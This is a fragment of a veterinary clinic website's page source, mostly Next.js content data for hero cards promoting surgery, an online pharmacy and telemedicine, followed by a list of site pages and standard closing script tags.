","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1yHN78f5KIpzWe8pBR809b"},"name":"IMAGE CONTAINER - Hero Card - MASTER - IN-CLINIC - Man Surgery Table- DIV","title":null,"altText":"Dog on surgery table with veterinarian","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Hero Card - MASTER - IN-CLINIC - Man Surgery Table- DIV","url":"https://images.ctfassets.net/rt5zmd3ipxai/51y6ly35Fts0NRu9LRZOLQ/5d23d62050d74973d6bf02aa2931de90/Dog-Veterinarian---Surgery.png","size":1022669,"width":1500,"height":600,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"1CpOTUCahqsCw64gHSfA7I"},"categoryTitle":null,"headline":"Visit Our Pharmacy for New Low Prices!","subHeadline":null,"textLocation":null,"hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7xcYzzO0QuCJdO85TcfSKP"},"dataAnalyticsValue":null,"label":"Pharmacy ","ariaLabel":null,"url":"https://altaanimalhospital.covetruspharmacy.com","hyperlinkType":null,"title":"LINK - Alta Animal Hospital 0171 -https://altaanimalhospital.covetruspharmacy.com - [Pharmacy]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Save on medication and food for your pet. Shop Now!\r\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1cKXY9yku9lxoxVNFqy2SL"},"name":"IMAGE CONTAINER - MASTER - Variation A - Pharmacy Hero - Dog - Cuddle","title":null,"altText":"Dog being held by a woman in a yellow sweater","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - Pharmacy Hero - Dog - Cuddle - Variation A ","url":"https://images.ctfassets.net/rt5zmd3ipxai/7p74bdqb9N82Ubcesx8mdo/2787181c80a6ebf4ffd143c3e930173f/hero-pomeranian-variation-a.jpg","size":130205,"width":1600,"height":600,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE CONTAINER - MASTER - Pharmacy Hero - Dog - Cuddle - Variation A - Mobile","url":"https://images.ctfassets.net/rt5zmd3ipxai/3C6sAYcIQmZrDZ7V11UFue/5d09696ada08e1c679547c8cd5b871c3/hero-pomeranian-variation-a-mobile.jpg","size":101296,"width":1102,"height":600,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"MwBji5W4zSnjmvgBolpOI"},"categoryTitle":null,"headline":"Now Offering Telemedicine Appointments","subHeadline":null,"textLocation":null,"hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6G2sSwaRW4VyppCIcx9K4C"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/services/telemedicine","hyperlinkType":null,"title":"LINK - MASTER - SERVICES- TeleMedicine [Learn More]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We can now see you and your pet from the comfort of your home.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6sE7LmCqW3TzLXR4tnQEHO"},"name":"IMAGE CONTAINER - MASTER - Telemedicine- Variation A - Dog Laptop Green","title":null,"altText":"Dog on desk with woman on laptop with plant on desk","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - Telemedicine- Variation A - Dog Laptop Green","url":"https://images.ctfassets.net/rt5zmd3ipxai/58etfMrmVSNzGwjIoq3xV2/796944393bc05e15c5578b806c538325/dog-Variation-a.png","size":1058347,"width":1600,"height":600,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"MOBILE IMAGE - MASTER - Telemedicine- Variation A - Dog Laptop Green","url":"https://images.ctfassets.net/rt5zmd3ipxai/3iFXfZzrc5nz9Ke5cVK8cu/ba057c47974957b0cb7854aed782efb7/dog-Variation-a.png","size":1049197,"width":1186,"height":600,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/specials-and-promos","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/pet-medical-records","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":false,"yextDivision":"435216","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/4jPGIy0uXJfqvqSWTb87nK","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/6kjqh7hLzFdUjRw0We5pnC"},"__N_SSG":true},"page":"/[[...slug]]","query":{"slug":["services","soft-tissue-surgery"]},"buildId":"GHBQimwxVU6AiYY4fidHP","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.25389325080809333" type="1da02ff2efb223345658d75f-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1da02ff2efb223345658d75f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"685a8f694bc742149a195782574fe896","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>